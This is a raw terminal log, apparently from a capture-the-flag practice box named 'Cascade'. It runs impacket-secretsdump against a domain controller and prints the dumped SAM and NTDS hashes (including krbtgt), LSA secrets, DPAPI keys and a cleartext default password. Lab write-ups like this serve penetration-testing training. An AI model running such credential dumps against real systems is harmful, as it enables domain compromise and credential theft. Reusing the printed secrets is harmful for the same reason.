 (manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
$ impacket-secretsdump administrator@10.10.10.182
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Target system bootKey: 0x3c67174689c6b5a53b5e3227e338e2ad
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d256a4c6553e66da3c7872179eeb7d26:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CASCADE\CASC-DC1$:aes256-cts-hmac-sha1-96:b855063ad52c4ea2124b6c9d912a8e966fe896f50ae9131fb8ec137c82ad234b
CASCADE\CASC-DC1$:aes128-cts-hmac-sha1-96:51d6a5f9854eaaf4eee871e932ebd813
CASCADE\CASC-DC1$:des-cbc-md5:1a085ed9c4f7c8ec
CASCADE\CASC-DC1$:aad3b435b51404eeaad3b435b51404ee:97e277003e1067f5c13c6bb6ae619dab:::
[*] DefaultPassword
CASCADE\vbscrub:mario128
[*] DPAPI_SYSTEM
dpapi_machinekey:0xfde585c8ff6d34a3e4677fd263b5acc5ce275c7c
dpapi_userkey:0x31742d7265952f5e193ace0bb04758eaf0414edb
[*] NL$KM
0000 86 51 61 06 1D D3 36 7D 2D 50 2D AB 02 B9 E2 8E .Qa...6}-P-.....
0010 DD 3F 75 C5 DE 35 8F E4 B7 D5 E6 39 5C D4 D2 DF .?u..5.....9\...
0020 D7 AA A2 D3 C3 18 8B 56 E3 1F 3F 77 8E 8F E0 38 .......V..?w...8
0030 B9 B6 3E 5F 6C 09 F3 37 E8 64 FD E1 6E 01 D6 2A ..>_l..7.d..n..*
NL$KM:865161061dd3367d2d502dab02b9e28edd3f75c5de358fe4b7d5e6395cd4d2dfd7aaa2d3c3188b56e31f3f778e8fe038b9b63e5f6c09f337e864fde16e01d62a
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
cascade.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:7c2ea40b06d267f1557a09ac086b4487:::
cascade.local\CascGuest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3a1b37192392d74e86d04242288dc147:::
cascade.local\arksvc:1106:aad3b435b51404eeaad3b435b51404ee:10ffc991edaa4635cf81eb91762420cb:::
cascade.local\s.smith:1107:aad3b435b51404eeaad3b435b51404ee:b48b49789458698abadc119c8e310703:::
cascade.local\r.thompson:1109:aad3b435b51404eeaad3b435b51404ee:63251f7b1bada5082e5ffb18261ba28f:::
cascade.local\util:1111:aad3b435b51404eeaad3b435b51404ee:49a914ea7201025aeff21cd858ec7d66:::
cascade.local\j.wakefield:1116:aad3b435b51404eeaad3b435b51404ee:13ae5d7704258917054d662d016eab60:::
cascade.local\s.hickson:1121:aad3b435b51404eeaad3b435b51404ee:2776416ceb426c515cab11bb8411067b:::
[cascade] 1:[tmux]* "